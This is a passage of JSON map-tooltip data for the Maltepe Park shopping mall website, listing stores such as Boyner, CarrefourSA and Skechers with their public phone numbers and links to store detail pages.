                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:02165151135\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/boyner-zemin-kat\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/boyner-zemin-kat"
            },
            {
                "id": "K0_store_Carrefour",
                "title": "CARREFOURSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CARREFOURSA</div><a href=\\\"tel:02165151515\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/carrefoursa\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/carrefoursa"
            },
            {
                "id": "K0_store_25",
                "title": "CHAKRA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHAKRA</div><a href=\\\"tel:08502601821\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 260 18 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/chakra\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/chakra"
            },
            {
                "id": "K0_store_101",
                "title": "CHOC’NETTE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHOC’NETTE</div><a href=\\\"tel:05535465716\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 546 57 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/choc-nette\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/choc-nette"
            },
            {
                "id": "K0_store_79",
                "title": "COLUMBIA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLUMBIA</div><a href=\\\"tel:02165151505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/columbia\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/columbia"
            },
            {
                "id": "K0_store_11",
                "title": "COOKSHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COOKSHOP</div><a href=\\\"tel:02165151267\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/cookshop\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/cookshop"
            },
            {
                "id": "K0_store_94",
                "title": "ASRA PIRLANTA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ASRA PIRLANTA</div><a href=\\\"tel:08503775505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 377 55 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/asra-pirlanta\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/asra-pirlanta"
            },
            {
                "id": "K0_store_32",
                "title": "DEICHMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEICHMANN</div><a href=\\\"tel:02165151722\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/deichmann\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/deichmann"
            },
            {
                "id": "K0_store_39",
                "title": "DRY CENTER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DRY CENTER</div><a href=\\\"tel:02165151146\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/dry-center\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/dry-center"
            },
            {
                "id": "K0_store_88",
                "title": "DS DAMAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DS DAMAT</div><a href=\\\"tel:02165151567\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ds-damat\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ds-damat"
            },
            {
                "id": "K0_store_87",
                "title": "EFOR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EFOR</div><a href=\\\"tel:05067095675\\\" style=\\\"color: #fff; font-size: 16px;\\\">0506 709 56 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/efor\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/efor"
            },
            {
                "id": "K0_store_13",
                "title": "EKOL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EKOL</div><a href=\\\"tel:02165151337\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 37</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ekol\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ekol"
            },
            {
                "id": "K0_store_90",
                "title": "ELİT OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ELİT OPTİK</div><a href=\\\"tel:02165151674\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/elit-optik\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/elit-optik"
            },
            {
                "id": "K0_store_66",
                "title": "EMSAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EMSAN</div><a href=\\\"tel:08503336622\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 333 66 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/emsan\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/emsan"
            },
            {
                "id": "K0_store_65",
                "title": "ENGLISH HOME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ENGLISH HOME</div><a href=\\\"tel:08507240346\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 724 03 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/english-home\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/english-home"
            },
            {
                "id": "K0_store_43",
                "title": "FENERIUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FENERIUM</div><a href=\\\"tel:02165151670\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/fenerium\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/fenerium"
            },
            {
                "id": "K0_store_38",
                "title": "FİZTHERAPY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FİZTHERAPY</div><a href=\\\"tel:05445494499\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 549 44 99</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/fiztherapy\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/fiztherapy"
            },
            {
                "id": "K0_store_4",
                "title": "FLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLO</div><a href=\\\"tel:08502903356\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 33 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/flo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/flo"
            },
            {
                "id": "K0_store_61",
                "title": "GALLERY CRİSTAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GALLERY CRİSTAL</div><a href=\\\"tel:02165151050\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 50</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/gallery-cristal\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/gallery-cristal"
            },
            {
                "id": "K0_store_atm11",
                "title": "GARANTİ BBVA ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARANTİ BBVA ATM</div><a href=\\\"tel:4440333\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 0 333</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/garanti-bbva-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/garanti-bbva-atm"
            },
            {
                "id": "K0_store_41",
                "title": "GARENTA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARENTA</div><a href=\\\"tel:05496147253\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 614 72 53</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/garenta\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/garenta"
            },
            {
                "id": "K0_store_42",
                "title": "GÖZ GRUP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GÖZ GRUP</div><a href=\\\"tel:02165151383\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 83</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/goz-grup\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/goz-grup"
            },
            {
                "id": "K0_store_48",
                "title": "GRATIS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GRATIS</div><a href=\\\"tel:08502106900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 210 69 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/gratis\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/gratis"
            },
            {
                "id": "K0_store_23",
                "title": "GREENWICH COFFEE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREENWICH COFFEE</div><a href=\\\"tel:05414531109\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 453 11 09</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/greenwich-coffee\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/greenwich-coffee"
            },
            {
                "id": "K0_store_24",
                "title": "GREYDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREYDER</div><a href=\\\"tel:05496172847\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 617 28 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/greyder\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/greyder"
            },
            {
                "id": "K0_store_21",
                "title": "GUSTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GUSTO</div><a href=\\\"tel:02165151525\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1525</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/gusto\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/gusto"
            },
            {
                "id": "K0_store_atm13",
                "title": "HALKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HALKBANK ATM</div><a href=\\\"tel:08502220400\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 0400</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/halkbank-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/halkbank-atm"
            },
            {
                "id": "K0_store_106",
                "title": "HARIBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HARIBO</div><a href=\\\"tel:05445827043\\\" style=\\\"color: #fff; font-size: 16px;\\\">0544 582 70 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/haribo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/haribo"
            },
            {
                "id": "K0_store_25A",
                "title": "HATEMOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HATEMOĞLU</div><a href=\\\"tel:02165151638\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/hatemoglu\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hatemoglu"
            },
            {
                "id": "K0_store_86",
                "title": "İGS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İGS</div><a href=\\\"tel:08504200447\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 420 04 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/igs\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/igs"
            },
            {
                "id": "K0_store_atm10",
                "title": "İŞ BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İŞ BANKASI ATM</div><a href=\\\"tel:08507240724\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 724 0724</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/is-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/is-bankasi-atm"
            },
            {
                "id": "K0_store_7A",
                "title": "JIMMY KEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JIMMY KEY</div><a href=\\\"tel:02165151718\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/jimmy-key\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/jimmy-key"
            },
            {
                "id": "K0_store_69",
                "title": "JOLLY TUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JOLLY TUR</div><a href=\\\"tel:02165151633\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/jolly-tur\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/jolly-tur"
            },
            {
                "id": "K0_store_8",
                "title": "UNITED COLORS OF BENETTON (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UNITED COLORS OF BENETTON (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/united-colors-of-benetton-yeni"
            },
            {
                "id": "K0_store_46",
                "title": "JUMBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JUMBO</div><a href=\\\"tel:08504329856\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 98 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/jumbo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/jumbo"
            },
            {
                "id": "K0_store_57",
                "title": "KARACA ZÜCCACİYE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARACA ZÜCCACİYE</div><a href=\\\"tel:08504329301\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 432 93 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/karaca-zuccaciye\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/karaca-zuccaciye"
            },
            {
                "id": "K0_store_70",
                "title": "KARDEŞLER TERZİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARDEŞLER TERZİ</div><a href=\\\"tel:05322089243\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 208 92 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kardesler-terzi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kardesler-terzi"
            },
            {
                "id": "K0_store_91",
                "title": "KİĞILI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİĞILI</div><a href=\\\"tel:02165151717\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kigili\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kigili"
            },
            {
                "id": "K0_store_78",
                "title": "KOKOŞ ACCESSORIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOKOŞ ACCESSORIES</div><a href=\\\"tel:02623212929\\\" style=\\\"color: #fff; font-size: 16px;\\\">0262 321 29 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kokos-accessories\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kokos-accessories"
            },
            {
                "id": "K0_store_75",
                "title": "PENELOPE (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENELOPE (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/penelope-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/penelope-yeni"
            },
            {
                "id": "K0_store_15",
                "title": "LORIS PARFUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LORIS PARFUM</div><a href=\\\"tel:4448345\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 83 45</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/loris-parfum\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/loris-parfum"
            },
            {
                "id": "K0_store_17",
                "title": "LUFIAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LUFIAN</div><a href=\\\"tel:02165151202\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lufian\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lufian"
            },
            {
                "id": "K0_store_59",
                "title": "MADAME COCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME COCO</div><a href=\\\"tel:02165151113\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 13</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/madame-coco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/madame-coco"
            },
            {
                "id": "K0_store_16",
                "title": "MADAME MOSS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME MOSS</div><a href=\\\"tel:02165934818\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 593 48 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/madame-moss\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/madame-moss"
            },
            {
                "id": "K0_store_33",
                "title": "MUDO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MUDO</div><a href=\\\"tel:4446836\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 68 36</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mudo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mudo"
            },
            {
                "id": "K0_store_83",
                "title": "OPMAR OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OPMAR OPTİK</div><a href=\\\"tel:02165151339\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 39</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/opmar-optik\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/opmar-optik"
            },
            {
                "id": "K0_store_73",
                "title": "ÖZDİLEK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÖZDİLEK</div><a href=\\\"tel:02165151205\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ozdilek\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ozdilek"
            },
            {
                "id": "K0_store_9",
                "title": "PAŞABAHÇE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞABAHÇE</div><a href=\\\"tel:08502062260\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 206 22 60</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/pasabahce\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/pasabahce"
            },
            {
                "id": "K0_store_22",
                "title": "PENGUEN KİTABEVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENGUEN KİTABEVİ</div><a href=\\\"tel:05342256576\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 225 65 76</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/penguen-kitabevi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/penguen-kitabevi"
            },
            {
                "id": "K0_store_34",
                "title": "PORLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PORLAND</div><a href=\\\"tel:02162322927\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 232 29 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/porland\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/porland"
            },
            {
                "id": "K0_store_49",
                "title": "PROF. SARAÇOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PROF. SARAÇOĞLU</div><a href=\\\"tel:02164577474\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 457 74 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/prof-saracoglu\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/prof-saracoglu"
            },
            {
                "id": "K0_store_atm04",
                "title": "QNB FİNANSBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">QNB FİNANSBANK ATM</div><a href=\\\"tel:08502220900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 0900</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/qnb-finansbank-atm\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/qnb-finansbank-atm"
            },
            {
                "id": "K0_store_92",
                "title": "SARAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SARAR</div><a href=\\\"tel:02165151575\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/sarar\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sarar"
            },
            {
                "id": "K0_store_52",
                "title": "SEVİL PARFÜMERİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SEVİL PARFÜMERİ</div><a href=\\\"tel:02165151470\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 70</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/sevil-parfumeri\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sevil-parfumeri"
            },
            {
                "id": "K0_store_7",
                "title": "SKECHERS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SKECHERS</div><a href=\\\"tel:02165151690\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 90</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/skechers\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/skechers"
            },
            {
                "id": "K0_store_12",
                "title": "SNEAKS UP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SNEAKS UP</div><a href=\\\"tel:02165151548\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/sneaks-up\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sneaks-up"
            },
            {
                "id": "K0_store_71",
                "title": "SO CHIC",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SO CHIC</div><a href=\\\"tel:02166502084\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 650 20 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/so-chic\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/so-chic"
            },
            {
                "id": "K0_store_19",
                "title": "SUPERSTEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPERSTEP</div><a href=\\\"tel:05379597402\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 959 74 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/superstep\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/superstep"
            },
            {
                "id": "K0_store_84",
                "title": "SUWEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUWEN</div><a href=\\\"tel:08506656111\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 665 61 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/suwen\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/suwen"
            },
            {
                "id": "K0_store_85",
                "title": "SÜVARİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SÜVARİ</div><a href=\\\"tel:05534606335\\\" style=\\\"color: #fff; font-size: 16px;\\\">0553 460 63 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/suvari\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/suvari"
            },
            {
                "id": "K0_store_44",
                "title": "TCHIBO",
                "action": "default",
                "type": "store",
